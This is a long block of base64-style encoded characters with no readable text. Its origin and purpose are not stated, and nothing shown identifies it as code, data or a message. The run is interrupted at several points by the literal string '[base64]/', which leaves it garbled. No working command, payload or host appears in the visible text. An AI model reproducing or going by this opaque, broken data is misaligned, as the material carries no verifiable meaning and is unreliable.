Hw7tRX3Vmwo40woPDjMOVQHjCrcKtNsO8BMOVw5vChjViYsKxwpJKNHPCthPCoSjCt8K5wp5JGErDpcK/wr7DlhFVLcKHw5rCjcOGHWfClsO8wrA4RzJrw4dMw7bDosOeKsKWw7PCkcKww4Ylw7NBwog2w6HDr8KSY8OaQlvDiMKsZWwNM3XCogRndSvCiMKdSMKzwogKw5ZvwolVwpDCssKDwo45w7fCiMKqwoh/w4rDvsOCwqAeO8OTd8OhUsOhL1B8JRvCoMOtAMKmw6vCucKww7fCgFw3w5zCqUJMBk/DrCrCh3LCu8OxYjzCsMKSLzcXw5/CgMKMw4UyYcKKw79zw7Qgwo1rESpTMMOxwrpPw5/[base64]/DuCDCtsOaw4AVw6V0wo5GQk0lKMK/G17CsMKvMsKqPn0PHmnCi2hIwqTDiFxTH8KEw554wp5sw4Iowr5eUm5ZKcO0YcOMw4BIwoR+wq7DqsK9CcKAwodfdxUPSMOfwqhABkgeVBwfwrTDiMOXDcKcE8ObDBjCmjnCpsKbIcOXB31xwqjCq8O8H8KjwoIZFsOAfn7CscKdw7/Dj3nDpi9Lw6PDlMOLwrUAPEgsPsONKBPDi0LDhh8Hw47DlsOtw6zCoB7DsQ53HjdxQMKBwo0rMMORw4Nsw4FKK8KMw4zDg8Obwotow7zCsQoSAxHCs8K7w4lbW8O8w5/DksKjw6LCq0oPwpZqagEgalgnw6xWwq9Fw7pYHMKrMcOqw4DDrFtbCcO2w4DDicOTO15Lw6XCnFTDim3DlATCn8K/XgoHFcOmS8Ohw6Bgw7nCm1TCgMOmw6jCuMKPw5dKX1NDScOlcw/CucOZJwINw5sHw7LDoMOdw5LDpMOqwpfClmpjw7/Dp8OgwrAYwrnCnx1MwpbCu8O3w5JXw4gbE8KGQMOTw7/DoB1iQxIkw4zCh8Kgw4TCtAzDhQrDoQjDslTDgTTDkk8gwpY1RzPCicKVw4fClMKMwrBONT3Cm8K2w6vDm34MP8KEwpnDog1awqMrDEIGw514eUbCmU0Rw7IkFH5FwpvClUQ7wpp/M8KIKCrCp23DgsOVw6fCksOcV8Krwp5jwqTCm8KOw6pjBcKjwpbCvsK7I8KoZSXDmMOAASLDnxVDG8OTw4TDh8OgeMOSY8KAwqrDnknDsSLCtQPCrx3DgMOAaW5Tw7how7HCv8K3NX3CvlrCmCUsw6/[base64]/DiMOuXG3DusKTLkQ9wqptCcOtw6fCiyHCp1bClyzDjcK0wqzCi8OeZsKNYGPDjXZswoFncsOzw68fw6IXLsOgXh7Dr8KzTMKJw5vDgsKDU10yCsKmw67Dqmhvwq/Cr3/CicOuEsOZCQHDojzDoAbCtsORdUzDoCsdwrZROWNFI8OXw4VlHMKnw7/[base64]/DocOXw4ZAc8OeEcO6wqDDi8OpUUsAwqrCslbDkMOUfMOpwpfChDHCiC17S8OIPwZbEcOqw7FTw7owwoDCkcOWLSRTw6rCn23DgMKcbSdQw5DCnBDCj8OVwp/Dn3zChwZgKU/DgHcTD8KywqfDkxPDrMOEARvCtRFrKFMafMKwQm/CnMO3wotkwqAVw6ZeJsKDwrjDpcOMwq7DrWTCqEk/[base64]/CkcO4PQhUAAvDjMOpw4kxdhnDmWsOIj4kFsOKAATCrsKuwrA8GiZJTynDoMOnIMKOA8KBwrzDjcOiJmTDmnbDgD0Sw7bDrcOcRzrCjDA9OkHDnXJ2w7A/H8O9DwTDsR3Dp8KfV2cuJVrCiVoJw6AaZnsTwo1HwpEDcBnDv8OLw67Cn0g5NsOUIcOgFcKyd1lNHMKDFMOTwrV5w4fDsg5SJUzDlRA4dcK+Gy1hfzcoAFgzBRPComzDiWrDkgMGwqFWw6V7WMKZEW43DMKfwqnCj8Ofw7fClX5qw5YqXcK9X8O9Uk/Cpk5Dw6h2DTHDhQLDgcKswqLCv1RuEi/DkysddcOwwqhVHyVkWn9rFXpJaSrDoy/CscKEMB/DtjDDqhzCtSDDuBLDsjzCvRrDt8OvFsK5XVfDksOmf1IBPEJddh/CuWAXZx5Wc8Kgw7rCvMOUdsOwP8O+IMKjJGozdyxIw4bCiMKzNkI6wo/DmEfCrcOIw6XDmnjDpkwVw5ptwqQFCsOywpDCgmx0w5fCgULDgcKZNMOew5wZOsKPDDZtAsKPw6RCwonCmiLCg8OBwoDDhMKzw7VAw5zCsFXCrcKjL8Knw5vChsOvwprCsXbCrVx/aGPCnAMTw4Mew5HCuh/Du8Kfw4jCvxBcPcKjwo3ClsO3OsKmwrcpw5bDtcOLw5LDjcO6wqfCtMOqcBopZRYPw61BFMOnCMK6QQ5AfDFPw4DDscKUwqRbwp7DlT9JwrU8wrnCsg/CjgpEwq3CmxTDhMKAWSsOX0rDosKWfsOWw7ceUMKEw7PCpBXCqsO0I8OTFmLDvyc5w4jDpj3Cq2Ued8OOw7LDljXCpcKvPMK6LmMBesOpw6IZDy/[base64]/FsKmwrVoT8OWBgzCvAHDuyNfwqkQDT3Cl8KNwowZw77DklDDlHh6AQJ5B8ObWykCw5VlLsOTwpdswoQKcxQtw7I3w4XDgcKaNMOaw6rCsyTDgEIEbgXDtMKyBAlFw4nClQfCjsOLwrQXShfDpMKiNX/Ck8KqAGgHfsK5e8Okw4kVQ0LDtcKhwq3CoCLCjMKxRsKjbsK/UsOVUA4lLMKnwqvDiVUFwp88H1TDvzbDryzCgMOWAhY6w6HDkMOdwpbCjsOowrskwpgmw585w5ZEwow3w57Dm8Kkw5VEwqVwT1LCm8Kwwp89wq1Bw4hZDsOrUcKZw5vCkcOTw48/[base64]/[base64]/CtsKfw7DCmUVsw79uZgfDisKJfl0pwpfCisKLChUQCErDjcOqw6Ygw5DDssKbKnUYwphGYsOcVsKiSwfDjjY5w5p3w5rDgcK8FcOuV0QSw5LCiElgw6XCosOcwp/CuSMJPxfDisKAw7V9AlBCOcKpNgZ0woJfwrgheV/DtMKgM8OHw7cuw4kewqclwopvwrMzw7XCm3/CikIeO8KTDjduOsOpM8OMJzfCowhQMGNTFgQVLcOtwqMxw4pZwpTDnMOhfMO5KsOhwpnCgcKcU2LDtsKtw53DgCsiwopIw6DCrsK/MsKmHcOaP1Q+wqFzScOFGmg/[base64]/[base64]/DkXBZwpbDs8OAW8OVw47CgX/DtcOhw7zCqsK4GcOzwqfDlRpKwq5GMcK3w7HDq1JAQnXDjiRnw5HCiMO7TMO3w5fCgMK1KMKewqdTTsO1M8KyGcKKSTEyw406woJkwpQIw4bDk2tKwq9cTmHCtFgWwqjDocOnISk0eHdXXD/DhMOnw63Drw9pw48YIhR+In0hwpErVAENYBpWVnfCmm1Yw7/[base64]/DuncJw6xpVj/CucK7TChawpESUcKJVcOwwoHCqsOPQ0k/wqsPwrJ7EMOpw6Fue8Okw4oMccKPwo8aV8KTwrN4HMKsUMKEHcKdNcKOR8K3FHLCmMOtwrBaw6HDmhbColjCssKMwqcsfVkPLAfCnMORw5/CiALCkMKaX8KeERsNRMKAw4J7HsOmwrMrQ8Oxw4RKVMOdP8O/w4kOK8KcB8OvwqXConBpw6UMek/DgmfCssKrworDimwlAgvDscO9w54ew4rCksOyw4/DpXzClw4yB0w5AcOGwr1qZcOEw5bCvsKIfcKBGMKrwqsvwqfDoF/[base64]/wr86w6InKQLDvHp7B8OBwqRMwprDvRlBw5dDZcOhQ8Ktwp7CpcODwrvCtVspwrRNwovCocO2wrrDnVbDhsOAOMKWwrvChwYQOl4NEBTCgcKdwoZtwpxdwq4/bMOZIcKpwqvDlwrCkh05w7xPSj/Di8KSwqZOKhkrK8Oaw4hKacOXE0lFw61BwqFdFH7CncOlw5/DqsO9GVwHwqPDk8KLwrrDmSDDqm7DmV3Ct8Onw6R6w4xnw6TDsxDDnRADwrIBUALDrsKxMyLDtsKJIj3CqMKRWMKVWQ3DqMKPw5PChRMXJsOiw5TCgxEow791wq7Dl0sZw4IoDA1OaMK2wp9NwocJw5I7FkJnw6EtwrlnSnwRJsOqw7bDv2tBw50dCj06V1/DqsKFw5ZSQsO9J8OqL8OHesKFwpPCiTgDwobCmMKJGsKfw7RDJsOWfTlIJWNJwqZqwpMeGMOjLH7Dnx4RJsODwoHDlsKRw4QNHBjDt8OxS0BneMKlw77CmsK5w4LDjcOKwrrDl8Onw5fCo1dVQ8K/wrwlWw0aw5HDswHDucO5w5nDl8ONc8OgwqPCmsKGwofCmyBlwoAodsKNw7N5wqlFw6nDs8O8N2bCjknCrhNXwoICJ8OOwpTDgcKIfcO6w7PCl8Kdw75qTQDDpsKHwr/Cs8O+Wl3DmH1ywrXDoS86w6TCiHPCo1pXeGlEX8OWYEpnWBDDqFnCrMOkwozCmsOZI2PCvmPCnB0bfzfCsMO4w5dGw7F1w60qw6osMx7CinvCjcOue8O9esOvdxR6woDDpFBUw6HCqnLDvcOFEMOGPg/[base64]/eETCu8KybxDCpMOwEm8rEMOJw5RwawtLM2XCt8OMfFVaMD/DhG01w7HCrBd3wpvCghDDqzhFw4nCpsKmZxfCv8OncsOAw4Rxf8Kkwpdaw4hnwrfDmsOGwqwKfxbDusOmLHcXwq/ClxJMHcOlFwnDo0clbmLDhcKBZ3jCssOFw4x/wonCoMKeBMOreD/[base64]/CgMKYCMKiwqA0NSPDn8O9C8Oiwq9jwopnw7FoDcK7TDFTwqp1wq8kHMKjw4zDoXAccMOedSpdw53CsMKZwpE1w7Vkw5ERwojCtsK4S8OiT8ONwrJ0w7rClTzCmMKCTXpoE8O4CcKzDXQQdTnDncOPX8Kjw5QeOcKEwq1ZwptKwoBwZcKQwqLCqcO3wrNTZsKLYcKuaT/Dq8KYwqfDgMKxwoTCpHdjBsKEwrLCrSwKw6jDpMOpK8ONw7zClsOlFHENw7jCqSADwojCgsKwXF1OUsObZgjDocOCwrXDoxtGEMKQD17Dk8KjdyEEH8O7T0Vmw4DCgkkkw7ZsFnPDucOwwobDmMOfw7rDl8K/acKTw6HCmMKLQMO/w6PDtsKRwobDrl0lMsOHwpbDncOVw6wKKhAWRcOqw4XDlzpxw4t/w73CqW55wqDCgTjCmcKlw5zDlsOBwprCn8KAfMOSf8K6X8Obw5oNwpZrwrBNw73CkcKAw4IvYsO0UGfCpgHCjRrDusKEwqHCjF/ChcKFZR5LfB/CnT/CksOfHMK0Y17Cp8KyJ2gqesO2VEDCtsKRFMObw6VtSk44w4fDhMKBwrPDogUawpnDjsKRaMOiIcODA2TDkil5VwjDq0PClS/CgAAvwrZVH8OMw6JaFsKQXMK2BcKiwr1AJnfDl8KHw5dKFMO5woVOwrXCgBJvw7vDgCp+U1Z1KgzCoMKXw6tBwqfDiMKXw5pyw4bDsGgOw4UCasKMZsO8TcK+wpTCjsKkDBvCl2UcwpotwoI6woUCw6VGMcOMw7nClWcJPsO9Wj/[base64]/Co2jCgsOvwqIfw67DiETDqXJkHS4PNxLCpMKFwrgiBsOSwqpRw79WwoZYLMKXw7/DgcK1ZmMoK8KRw40Cw5nCqwBqCMOHfHHCp8OVPsKBRcO4w7ESw75QY8KDNsKqEsOOw4fDucKuw5PCs8OgDB/Ct8ODwr4Iw7/DlnZ9wrlDwrXDpRkLwpLCuzlcwoPDssKVKAkhRMKww6h1FlTDik7DhsKhwp9gwp/CkgHCscKawoE4JA8NwqRYw73Cv8KVAcO6w5XDhMOhw5Nlw4nDn8O/w6gVdMKTw6EAwpDCuQcGTgwQw5TCj3M7w4PDkMKKJsOmw41CTsOZL8Oowo5Lw6TDo8ODwq/DhRbDvQTDsQ/DtCTCs8O+em7DmcO/w51RRVDDuzDCglbDkjnDlDAWwqXCvMK0FV0ZwokWw5XDgcO9wpoyEMK/e8KYw4EGwq1TdMKewrDCs8Oaw55NeMOWW0/Cl2zDlsK+Hw/[base64]/[base64]/DlHElPMKKw7zDuEXDtWxnCcOxBX/DiQnDhcK2ScO4wrvDgwkqHcOyCcKmwqUFworDtG7DlEISw4XDgMKpX8ONJ8Opw65Ew44UWsOEFQoTw4olLDnDncKow5FUH8OVwrLDkENMAMOAwp/DmMOlw5XDqlMsVsK+L8Kkw7A8M2QGw5kXwr7DqsO1wqkIRX7Csy3Ds8Obw5ZlwrABwoLDs3p+PcOfWklFw6nDh3PDicORw70RwojCtsOwM1l6ZcOfwpvDicK5O8KEw5pAw55tw79yKsOkw4nCrcOVw4bCssOOwqEyLsOXNmrCthduwpkWw69ICcKuMyY/[base64]/Do8K9wrzCvcKzS3B+NMO2fcOrwrI9wqs/DB9gCywswrXCiUzDpsKGUxDCjXPClVUuYGrDuhY3LsKwW8ORNU3CtmnDvsKKw6FVwrYUGDjCmsKsw5Y/GGfCvATDuy1ZYMOyw5zChA9Aw6PCnMOqEXYMw6jDrMOWcFXCmkwFwp9Qc8KuYcKcw4/[base64]/wprCgsKPFGMIw4LDiMK/w77CvsKaZ8Kww6weBlt+w5o3w7RULEZiw6EZOMKDwr0vVzbDjTpRD1PCusKBw4PDoMOtw4VBLHHCjQvCrQ7DhcOcNjTCswDCo8Ksw6x/wq7DnsKsaMKZwrcdNwlcwqvDvMKdKyJRCcOiU8OLE0LDjsOSwrNeMsOFRTsuw47DucO0ecOdw5nCgnLCnVl5VBJ4I0DDtsKpwrHCnnkofMONF8Oww77DjMOQcMOtw6oYfcOJw6wbw54XwonCrMO6EsK/wqvCnMKCXcOGwozDosOuw4DCqRHDmxg5w6sREsOcw4bDmsKeP8KcwoPDrsKhF0cPw4nDisO/[base64]/wrx/Qx/CkGUtw5TDmCIAworCrsOVw7TCiyTDnsKgw69mwoXDksO3w6oMw4pQwrLDgBfCv8OlCUUZesKtHABEJsKJwofCrMO/w7vCvsKyw7vChcKvV2jDmcOvwqnDt8KtGncSwoVdEDsAIMOBLsKdXMK/wqwLwqZHRk1Tw4XDugwKw5MLwrbCuFQ+w4jDgMOBwqnDuzl9WgpEXhjClcOkLAw8wrxcWMKUw6MYRsKUCsKkw4rCpynDvcO5wrjCrTxtw5nCui3CkMOmOcKSw7fDlzdBw6s+QcOsw4YXG2HCvmN/QcOwwpXDjsOyw5rChjhUwpdgPgHCulLCh27CgMKRPl4gwqPDocKlwrDCvMK7wprCjsOzGD/Co8KQw7zDr3YQwqDClVTDucOXUcK6wpfCjcKsexHDsWbCp8K7LsKtwqPCvn9Ow7/[base64]/wqXCg2JLMQvDtVXDmHIhwqJ6LcKcw47Dn8KlHj0qw4HCryrCoCJ4wp0Hw6TCrWo6fRcGwobCrcOrD8KgL2TClUzDmMO7wq/CrTEYFcKmby/DrhzCnMKuwoNebWzCu8OdXkc2GVTCgcOIwqUwwpHDuMOBw6zDrsOqwoXDoHDCg1cTXGJ1w5/DuMO5LT7CnMOsw5BDw4TDj8Onw4rDkcOOw77CvMK0wonCrcOSS8OJacKmw4/Csn1kw6HDhg4xYsOIDwMjTcO1w4FcwrZRw4rDv8OSMGR2w7UOd8OKw6NAw6HDslrCj2DDsnFkwqbCmhVZw7RKE2fDt1bDncObBMOGEDhzJMKaIcOebmjDkifDusKRdEzCrsOcwoTChX4QQsO+NsOrwrEBJMONw63CrU4pwpvChcKdGyHDuE/CnMKrw5fCjRjDshF/Z8KEL33Di3LCh8KJw4IUTcObMRMSGsKVw6HCoHbCpsKXCMOCwrTDisKBwoAXajLCqR/Dji4Zw4VEwrDDlsKCw7zCu8Ktw43DgwZsScKNQk4MQEbDoT4EwqPDuknCgH/CgcOYwoBvw4YaHMKaYcOYbMKMw7cjZDvDj8Knw6VlG8OlfwXDrsOpwq/DvsO3cjXCuThcbcKrw7zCvELCoXLCjzzCr8KHLsO/w5V2eMOndhUBHcOmw7HDkcKsw4JmEVHDo8O0w6/Cnz/DjDvDpAg5H8OQZcOYw4rClsOHwpjDqg/DpsKFYsKCAhjDs8KCwrMKHGrDp0PDo8OXelYqwoRbwrpfwol9wrPCo8OoZMK0wrHCp8O0CBlswqN5w7kbR8KJATVlw41lwoPCgMKTdg5ocsO9wr/Ci8KawrbDnxJ6NcOmEsOcA14iC2PCvFFFw4DDicO/w6TCmsKcw7DChsKHwqs/w43CsD4TwodmNSZNYcKLw4vDgC7CpDnCsyU6w4PDkcOZSxnDvXghbQrDqhTCvhMzwpdkwp3DmMKPw47CqXHDncKAw7LDqcOJw5hTPMO7AsO/TRxxKnoDfsK+w4dQwrRhwogiw603w7NFw4Qsw7/[base64]/CmMOaHX/DrMOYw5PDucOXIRgbwpfDhRTDrcKIw7xJw7IrTMKzPcKjKsKWAjLDkm/Cl8OYGHhDw4d3wo10wrrDuHsWYQ0bHsOtwqtteTTCpcK4ecK7FcK7w4taw4vDmDPCgGPCkxrChMKuFcKFBilcGDxkSsKmCsOwM8OWFUgjw6XChnHCusOWecKtwrnCv8OuwpJARMK6wo/CnyDCsMOLwo3Drgt5wr9Pw6vDpMKRw73Ci0XDtzEjwqnCicKEw4FTwqHDlG41wpDCmi8aMMOxb8Oyw5VVwqpgw6rCrsKJBhdSwq9hw7vChkjDpnnDk1fDtUImw6ZsTMKRAmfChhdBSychGsOXwoTCnQNOwp/DoMOmwo3Dr1pXZQE0w7rDp0XDkUR9KQVGY8K4woYAKsK3w4/[base64]/[base64]/DoA7DllzDhzjCpsOywpA9w5Jcw77Crl5dwq93wrfCtFnCh8Kzw57DvsONOsOowq9BWQQ0wpLCssOHwpsRw57CrsKdORTDrhLDh0vCnsK/T8Ouw4kvw5Rjwrptw68uw6kww7rDk8KCcsOewpPDrsK2a8KyU8O0C8KBVsObw47Cvy82w5psw4AFwq/DlifDg0/DhCLDvkXDoBzCvAQOUXgvwqPDviLDtMO9Ujs+cl7DqcKAGn7Do3/ChU3CnsK3w7HDnMKpAl3DlSkEwqUYw5JvwrA7w754Q8KOLnp1Ag7Cr8Kqw7FawoYPE8OFwohxw7vCqFfCqsK2a8Kvw4bCncKoPcKlwprCmsOwYsONdMKmw6fDm8ONwr8kw58YwqfDt2o2wrzCsw7DosKJwphPwovCpMORSEnCjsOEOynDr1vCi8KJMi3CosOnw6/[base64]/DnsKEXRnCuD1qUyTCsMO9EsKYwp7DsTLDk3pQUcK6w6x/[base64]/[base64]/Dqm/Dm8OCwp5WG8K6OkPCqy7Dt8OWw4jDjMKgAzTCkMKpOwvCvGpSfMKTwojDs8Krwok+E38ISGfCi8Ofw6ACXsKgRW3DnsO/d0HCr8Oxw4x5SMKBFcKvfMKaE8KewqRdw5LDoAEEwr14w5bDmApuw73CsUMRwr/[base64]/w5LCrCnDmVMYYQkYEj15w6LDjzolFEh2d8Kjw4AIw6TCjMOIYcOCwqBaFMKvC8KoVHN3w4nDhyDDqMK8wqbCrirDhXfDjSAORzwuVjgxVsKTwolowpVQKjgUw4rCuARFw5XCoV1vwqgjEk/CrWobw4XDjcKGwq5ADVvCrGLDocKtOcKyw6rDoEQiesKawpfDs8KNA2E5wrXCiMO/TsKPwqbDrj7DgnEwScK6wpHDjMOrWMK+wqxOw70wCnPCpMKMGQAzOAPDkGrDusK/w7zCv8OPw5zDqsOgSsKTwobDuDrDp1PDp2A2w7fDpMK7YcOmB8KqHh4hwrEdwoIcWgfCmwlww47CqinCuU4rwoHDhyPCunoew6DCv3M+w7JMwqzDgA7Drx8Tw5vDhUY2Oi1Ac3vClR1hOsK5cEPCrMK7Q8OrwpxnTMK5wqHCpsOlw4fCpjjCgXAfHDIiKnQCw5/Doj5mTQ3CvW9Rwq3CkMKgw6NkDsOBwp3Dn24ULcKMNjLClH/Cu0AOwprCmsO+NBRJwpnDsDPCucKOIsKRw4IOwqAdw4kFXsOxAMKCwo7DscKXEi12w5bDoMKWw7gJUMOvw6TCk1zCu8OYw70hw4vDpsKJw7DCl8KJw6XDpcKYw7h8w5PDt8OsTmcjQcKgwqHCkMOsw5YABTsswq5OQkPCuT3DpcOSw7TClMKsUcO6Vw7DnVcAwpo/w4ldwoXClCLDgMOUSQvDinHDiMK/wrfDvzjDjELCoMO2wq1qFw7CqE86wrNIw5Mmw4MGCMOoAUdyw5XCgMKCw4XClibCqiDCjnjCl0LCmwZje8KZGB1iL8Kbw6TDqSAhwqnCilPDssKFBsO/KnPDu8Kdw47CniPDozYuw4jClSkDb3dUwod8EcOyBMKfw4TCnUjCr0HCmcK0TMKWOwZSTidZw7nDhsOGw7XDpxgdXA7DiUV6AMOMKS9tIkTDuULDjzAKwrc+wo83acKzwr1Yw5QDwrM+fcOHV3Q4GA/CpAzCrDMqWiA7bj3Dr8K0wpMXwpLDlsOSw7dJwq7CuMK9Lx5ewoTCgw/Cp1BEc8OKXsK5w4fCncK0wozDrcOOfQnCm8O2T0bCuyRyQEBWwoVNw5ASw6/CjcKJwoHCn8Ktw5Zdag3CqnQKw4zCscKxWWVsw4l3w5Zxw5/DicKiw4TDssOAYxtuw6kzw7hxawDDusKpw6wWw7ttwqFvNkDDpsKMc3UIKmzCvsKjEcOOwpbDosOjKsKmw7wvFsKwwoIhw6DCpMKMST5YwqswwoJjwrMYwrjDs8KaasOjwqx/RRTCtks4w4gZURUcwr8Hw6TDs8O5wpTDpMKyw4VYwrRzEmfDpsKswpXDlHjCmcOxQsKTw7zCl8KHR8KLGMOEcC/[base64]/DrsO3DUbCocOCOcKlwrwGTcKIfQjClMKGaxEDVcO/IiZewpdbfsKcbwvDrcO1wrDDhUNJWMK1UQVgw703w7vDl8OoCsKCA8Omw6Jjw4/DvcK1wr7Co2cqJMO1woJuwqfDpFMEw4XDliDCmsKIwoZ+wr/[base64]/wr9Ww6ddwo7CowkfUHjCk1cDMcKXBcKTwpDDoXnCs23CuGALCsKvwoVVVz/CiMOwwpjCgA7CucOJw4vCk2FWGgDDti/DgcKlwp9Vw4rComluw6/[base64]/w7hZw5BTfcKgX8KhdcOBD8KAw6A/MGjCt3vDjMOjwqbDscKxY8K8w6PDlsKDw6RhCMK7KMO4w5QgwqJqw7FbwqggworDosOow6zDgEV9X8KiJsKvwp1Xwo3CvcK1w68aRgNEw6LDumN4AwbChDsHEsKfw7o+wozCpA97wqfDqgbDlMOXwrbDl8OBw53CmMKfw5BXZMKHZS/[base64]/DoljCk8ONwogJW8OoHsKuwofCsm/DnMOxw58AwpA+GcKuwpgTTMKcw5DCsMK8w5DCgkTDhsK+wophwoVxwqwyUMOCw5ZwwpPClCF7A3DDiMOQw4cRcDocw5PDvxPCgMK6w54pw7DCtRTDoRpuYU3DnxPDlDwnP0DDmXHCmMKHwp/Dn8K7w7sAG8OvWcO/w5LDiH/Cun3Cvz7CnDLDpX/Cv8OTw7x4wox3w7MuYTzCh8O/wpzDp8KHwrvCk3/Dj8Kzw7tKJwonwp1jw6sDVB/CpsOAw7Y2w4t2MD7Dh8KOTcKEcnIJwq9tN2HCgsKtw57DrsOdZmnCmRvCiMOPY8KhB8KJw5bCnMKxWV0Iwp3ChsKTEMKxNxnDgVLCnsO/w6MnJUDDnCnCjcOww5rDtUk5PsOJw4dfw6Enwp1QRl5GCig0w7nDuiEQBcKnwq5jwr07wq7CoMKbworCsVFgwrIXwrgMdVBXwo9GwoY6wojDqT89w5DChsOEw5dHW8OKVcOswqMYwr3Chx7DjsO0wrjDuMK/[base64]/[base64]/Cg8KRd8OwbmLCqsOnwrlnw4wmesK/wqfDmCDCu8KNMBRfwqAkwq7CjTLDmDnDvRcMwrxWGxfCpsOFwpTDgMKVacOYw6bCvQLDuBhxRSbDvgw2RXVlwoPCtcOGKcK2w5A4w6/CqlXCgcOzP3zClMOmwoDChkYDw5phwrfCoXHDrMOhwqIhwowICh7DogLCucK6w6UTw7TCmMK3wqDCpMKjKh07wpTDqBFpYE/[base64]/[base64]/[base64]/FDPCuyI/Y8KyLcOEw75IbwdKw5YowpzCmxbCpMKpwp0kbmXDicK/U3TDnxAnw4AoAT5pKitfwqnDpcOAw7jCncKNw6fDiVrCuXxhM8OBwrdxY8KANmTCn2t0woDCscKhwo7DnMOPw5DDsyzCkRnDtcOtwrMSwojCgsOfQ2J5TsKBw4/[base64]/[base64]/Ch2zDocKGw4/CmkfDj1B+ACzDt8KWw7IGw4jDmxjCoMO8UcKyP8Krw43DvsOlw5Jbwp3CrzTCqsOpw5/CjmvChsOlKcOiM8OrXBLDrsKiaMKvHkISwrJcw5nDp1XDj8O2w7ZPwpoqRm9Qw6XDocOew5nDvMOPwoLDuMKhw6Rkwr5nP8OSQMOqw7LCsMOmw4bDlcKTwpAww7/[base64]/[base64]/cMKWw5TDlsOvYsOGQy3Cn17Co8OtwrYQwrhfw5NQw7DCtkfDt2XCqBHCkxrCk8O+RMORwqjCisOpw7nDlMOEwq/[base64]/ZsO4worCrMKqcsOXQRc1P2bDtsKwMMO+KsK6wpU/ScOKwo1rPcKgwrpraQ0MNXUkf2w8FMKlPUvClE7CkBYMw4xHwpnDjsOfS0I/[base64]/DgMK3wqvClXPCscKGw6RoF2vDvsKNa8OfwobCkn5MwqvDlsOrwpUtCsOCwqxwX8K/FjbCocOWAwXDik3ClQnDmSPDjcOJw7IzwqzDpXRSC3h8w5fDnQjCrU1kHWEYFMKcDcKqR0zDr8O5Z0ExdTrDqm3DlsOxw6oKwpzDlsKdwpszw6Mrw4bCkQbDlsKsdUDCnH3DpG0cw6nDjcKdw7lBa8K/worCoWUmw5/ClsKLwoAvw7/Cmn13FMO0RCvCjMKNZ8Olw6wpwpk1QVXCvMKCJ2HDtGkSwq4xVcO6wqfDpwbCksKswoN2wqPDsRkEwpAnw6vDnA7DgUTDl8Kww6DCqSrDscKowoPDs8OQwoAVw6TDsQ1SDxZJwqdTesKgY8K/H8OIwr1IXyzCpSLDqgPDqsK7E0DDqMKZwovCqSMDwr3CssOvRhrCm3hAUMKOfFzDqksVGwpYLMOBf0shQmrDik7DjlLDvsKPwqLDisOCesOMHXLDtcKhQnZXWMKzw5hxFDHDrn1OLsK4w7/CrsOIPsOMw4TCilLDo8Kuw4gcwozDuQbDpsObw61YwpQhwoDDh8KzMsOew4Jkw7TDmmrDgkFWw6TCmV7CshfDjsKCUsOKWsKuWyRSw7xpw4AIw4nCry1/QzALwo4xEsKtKE4EwoHCiz0nGGbDr8O2T8OJw4hJw5DCm8ODecOzw6rDtcOFfhHChMKHcMOmwqTDq1R1w45owpTDocKbXngxw5/DmzEGw6XDvW3CsnMseXjCvcK8w5HClyhfw7TDo8KZDGVbw7DCugoMw6/Dol02wqLCqcKKccOCw5NUw6p0R8O1JUrDq8KEZsKvVCzDpCBtSzMqZnbDiBVCE1zCs8OaK3Vkw7pCwrkQMk4zG8OgwqfClknDm8OdYBvChsKKEShKwr9ow6M2C8KlMMOPwpEVw5jCscOFw4tZwr5NwrEyRSnDkHfCpMKjeFAmwrrCsm/CisK7w4M5FsOjw7LDrXEPcsK2IXfCkMKCY8O+w5h5w6AowpFdw6UiN8OdTQ8bwqtMw6HCusObclsZw6/CmTU9LMKxwoLCiMO3wrQ4Em/CmMKECMOlTAfDrXfCiQPCr8K0KxjDuFrCshzDssKuwqDCsX1IPGQUKTUgecK5OcOqw5vCrn7DhUsXwprCnGBFHn3DowfDjsO5woDCgkAyV8ONwpYnw6hDwqLDiMKGw5YGGsO2fjMQwoI9w5/CnMO/JDZ3DXlAw6dYw74NwrzCiTXCtcKAw5RyOsK4wobClhHCmSTDssKWbjHDsQFJLh7DusKwegcgSwXDksKZfEZ9DcOTwqBLXMOiw47ClzDDtw9hw51SIkZ+w6Q2dVvDl0HClCzDgMOLw4rCug8JJEXDtFxow47DhMKqPkVIFxPDrE4oKcKTwr7CmBnCmi/[base64]/[base64]/[base64]/DoMOIGsOyREnDqMObEyPDhcKaLwY9w7PCu3zCk8Omw6DDksOxwq4Tw7/ClMOzV1DCgk7Cj3xdwok0wrHCjmkQw4DCgzXCuhhdw6jDkgYxCcO/[base64]/Dq8ORwrLDgQcmwrbDkcK5HMO4wqw7w4PDvFDDrMKMw7LCscKDMjrDmnvDpsOlw6FnwpjCp8KQw71Vw48mUU/Dun/CumHCk8Oua8Khwq0hHzzDiMOhw7l1fxDDncKow6rDnSrClcO1w5nDhcOVTmV7C8KoIibCjMOpw683IcKzw6FrwrItw7nCrMKdKGjCtcK9dSgMGMOiw6tzeW5rC1vCil/[base64]/Dt0hbwoDCjcKrw4VZIjZRwrzCvMKPaSw+Z0zCjcKRwqPDtzIiK8K1w6vCvcO+wrnCqMKEKTfDu2DCrcOWEcOww5ZUcU4vVhvDpxl8wrHDl399csOxwpTClMOQVRUpwq0mwpjCpSTDvUk6wpEXWcOFLwt0w7/DmkTCsUdDcznChhFudsKnMsOBw4DDnE0Tw7hZR8O4w7fDqMK8AsKVw7vDm8Kmwq5ew74tUMKXwq/DosKhGj5/Q8OdTMOCG8OXwrt3R1VRwpAgw70AcAAsISjDvkl3UsOZLmlaTlsDwo1tLcKXwp3Ch8OIO0Qrw5tUecO/QcOFw6wTdGDDg1s7XcOoSmjDrsKPJcOzwrUGPcK6w7DDlGJAw78Dw7RPT8KJISzDnsOcXcKJwqfDvcOCwoQFRDHCllbCrQYnwrtQwqDCrcKcOFrDrcKtbBbDlsO9GcK9UTPDjSJtw78WwqvCvjpzMsKNKEFywpQDZMKiwqLDjUTDjnvDvCbDmMOXwpbDicKUdsOYc1k/w51MJktkSMOfWVTCvcKOE8KPw40TPwLDiDMLHV/[base64]/Cp8KsYcKgHQ0iOcO0w4NJw67DtGVBwpnDvcOLwrogwr1Tw5rCtTPDkUPDphzCiMK8ScK4TxRLwpfCh1vDqxsID1/CngDCrMOswqzDj8OxWCBEwrzDh8KRQRDCjsObw5VRw5UIUcO7MMO0B8KVwohcY8O8w7Nqw7XDkkdfKhhsA8OPw5tDKsOqAWUALXV4YsKNU8Kgwp9Hw4x7wqhzSsKhBsKsF8KxTH/CtXBiw6J8wojCq8OPbklPTMKmw7NrNwfCtXvCii3CqA5+DXPDrgEPCMK0E8KuHk7CosKXw5LCl0PDkMKxw4pkUGl0w4B3wqPChHRKwr/DkUAoIhjDgsK6cSFWw64GwqE4w5LDnBQiwrDCjcKFJQ9GGywJwqYxwp/[base64]/w4zCqlLCpcKkw64mH